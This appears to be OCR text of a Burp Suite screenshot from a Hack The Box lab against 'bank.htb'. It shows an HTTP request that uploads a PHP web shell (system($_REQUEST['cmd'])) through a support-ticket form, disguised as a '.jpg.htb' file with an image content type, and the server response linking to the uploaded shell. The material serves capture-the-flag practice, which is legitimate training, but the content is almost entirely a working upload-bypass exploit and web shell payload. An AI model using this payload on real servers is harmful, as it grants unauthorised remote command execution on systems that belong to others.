 Send
Cancel
<
>
Follow redirection
Target: http://bank.htb
HTTP/
Request
Pretty
Raw
Hex
\n
3 Content-Length: 522
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
7 Origin: http://bank.htb
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryInJNutb30RKDKUzz
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://bank.htb/support.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: HTBBankAuth=3ps3aukpabbbfdvd1g4pt4eu82
14 Connection: close
15
16 ------WebKitFormBoundaryInJNutb30RKDKUzz
17 Content-Disposition: form-data; name="title"
18
19 test
20 ------WebKitFormBoundaryInJNutb30RKDKUzz
21 Content-Disposition: form-data; name="message"
22
23 test
24 ------WebKitFormBoundaryInJNutb30RKDKUzz
25 Content-Disposition: form-data; name="fileToUpload"; filename="back.php.jpg.htb"
26 Content-Type: image/jpeg
27
28 <?php system($_REQUEST["cmd"]); ?>
29 ------WebKitFormBoundaryInJNutb30RKDKUzz
30 Content-Disposition: form-data; name="submitadd"
31
32
33 ------WebKitFormBoundaryInJNutb30RKDKUzz--
34
Response
Pretty
Raw
Hex
Render
\n
16 <div class="panel-heading">
17 <h3 style="font-size: 20px;">My Tickets</h3>
18 </div>
19 <div class="panel-body">
20 <div class="content-box-large">
21 <div class="panel-body">
22 <table class="table table-bordered">
23 <thead>
24 <tr>
25 <th>#</th>
26 <th>Title</th>
27 <th>Message</th>
28 <th>Attachment</th>
29 <th>Actions</th>
30 </tr>
31 </thead>
32 <tbody>
33 <tr><td>1</td><td>test</td><td>test</td><td><a href='
http://bank.htb/uploads/back.php.jpg.htb'>Click Here</a></td><td><a href='
delete-ticket.php?id=1'>Delete</a></td></tr> </tbody>
34 </table>
35 </div>
36 </div>
37 </div>
38 </div>
39 </div>
40 <!-- New Ticket -->
41 <div class="col-sm-5">
42 <section class="panel">
43
44 <div class="panel-body">
45 <form class="new_ticket" id="new_ticket" accept-charset="UTF-8" method="post"
enctype="multipart/form-data">
46
47 <label>Title</label>